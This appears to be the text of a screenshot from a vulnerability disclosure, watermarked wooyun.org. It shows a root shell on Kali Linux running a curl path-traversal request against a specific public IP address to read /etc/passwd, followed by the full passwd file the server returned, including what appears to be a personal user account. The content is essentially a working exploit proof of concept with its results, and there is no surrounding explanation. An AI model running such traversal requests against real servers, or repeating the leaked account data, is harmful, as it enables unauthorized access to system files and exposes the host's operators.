 root@kali:~# curl http://180.76.153.81:80/../../../../../../../../../../../../..
/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
cloud-user:x:500:500::/home/cloud-user:/bin/bash
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
zhangziqiu:x:501:501::/home/zhangziqiu:/bin/bash
www.wooyun.org